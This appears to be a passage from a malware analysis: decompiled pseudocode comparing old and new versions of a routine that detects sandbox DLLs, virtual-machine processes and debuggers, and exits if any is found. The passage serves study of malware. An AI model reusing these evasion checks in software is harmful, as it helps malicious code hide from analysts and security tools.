 lpModuleName = "SBIEDLL.DLL";
v4 = "SBIEDLLX.DLL";
v5 = "WPESPY.DLL";
v6 = "DIR_WATCH.DLL";
v7 = "API_LOG.DLL";
v8 = "DIR_WATCH.DLL";
v9 = "PSTOREC.DLL";
lpString2 = "VBOXSERVICE.EXE";
v11 = "VBOXTRAY.EXE";
v12 = "VMTOOLSD.EXE";
v13 = "VMWARETRAY.EXE";
v14 = "VMWAREUSER";
v15 = "VMSRVC.EXE";
v16 = "VMUSRVC.EXE";
v17 = "PRL_TOOLS.EXE";
v18 = "XENSERVICE.EXE";
for ( i = 0; i < 7; ++i )
{
if ( GetModuleHandleA((&lpModuleName)[4 * i]) )
ExitProcess(0);
}
for ( j = 0; j < 9; ++j )
{
if ( sub_402790((&lpString2)[4 * j], 0) )
ExitProcess(0);
}
result = IsDebuggerPresent();
if ( result )
ExitProcess(0);
return result;
}
old
lpModuleName = "snxhk.dll";
v4 = "SxIn.dll";
v5 = "vmcheck.dll";
v6 = "cmdvrt32.dll";
v7 = "dbghelp.dll";
v8 = "dir_watch.dll";
v9 = "SbieDll.dll";
v10 = "SbieDllX.dll";
v11 = "pstorec.dll";
v12 = "wpespy.dll";
v13 = "api_log.dll";
v14 = "Sf2.dll";
for ( i = 0; i < 0xC; ++i )
{
if ( GetModuleHandleA((&lpModuleName)[4 * i]) )
ExitProcess(0);
}
if ( IsDebuggerPresent() )
ExitProcess(0);
pbDebuggerPresent = 0;
v0 = GetCurrentProcess();
result = CheckRemoteDebuggerPresent(v0, &pbDebuggerPresent);
if ( pbDebuggerPresent )
ExitProcess(0);
return result;
new